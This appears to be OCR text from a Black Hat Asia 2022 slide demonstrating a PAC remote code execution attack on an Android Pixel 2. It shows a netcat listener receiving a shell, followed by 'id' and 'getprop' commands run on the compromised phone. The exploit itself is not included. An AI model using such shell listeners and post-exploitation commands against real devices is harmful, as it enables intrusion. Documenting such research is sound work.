 black hat®
ASIA 2022
Pac RCE DEMO
fuckyou:~ Dlyma$ 192.168.43.134
-bash: 192.168.43.134: command not found
fuckyou:~ Dlyma$ nc -vvv -l 1234
id
id
uid=10086(u0_a86) gid=10086(u0_a86) groups=10086(u0_a86),3003(inet),9997(everybody),20
text=u:r:platform_app:s0:c512,c768
uid=10086(u0_a86) gid=10086(u0_a86) groups=10086(u0_a86),3003(inet),9997(everybody),20
text=u:r:platform_app:s0:c512,c768
id
uid=10086(u0_a86) gid=10086(u0_a86) groups=10086(u0_a86),3003(inet),9997(everybody),20
text=u:r:platform_app:s0:c512,c768
getprop | grep fingerprint
[init.svc.init-fingerprint-sh]: [stopped]
[ro.bootimage.build.fingerprint]: [google/walleye/walleye:10/QQZA.200305.002/6138846:u
[ro.build.fingerprint]: [google/walleye/walleye:10/QQZA.200305.002/6138846:user/releas
[ro.build.version.preview_sdk_fingerprint]: [REL]
[ro.hardware.fingerprint]: [fpc]
[ro.odm.build.fingerprint]: [google/walleye/walleye:10/QQZA.200305.002/6138846:user/re
[ro.system.build.fingerprint]: [google/walleye/walleye:10/QQZA.200305.002/6138846:user
[ro.vendor.build.fingerprint]: [google/walleye/walleye:10/QQZA.200305.002/6138846:user
9:20
Location
Off
Security
Play Protect, screen lock, fingerprint
Accounts
No accounts added
Accessibility
Screen readers, display, interaction controls
Digital Wellbeing & parental controls
Screen time, app timers, bedtime schedules
Google
Services & preferences
System
Languages, gestures, time, backup
About phone
Pixel 2
Tips & support
Help articles, phone & chat, getting started
MAY 10-13, 2022
MARINA BAY SANDS / SINGAPORE